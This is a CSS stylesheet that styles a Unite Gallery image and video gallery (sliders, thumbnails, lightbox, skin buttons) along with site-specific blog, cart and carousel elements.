.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
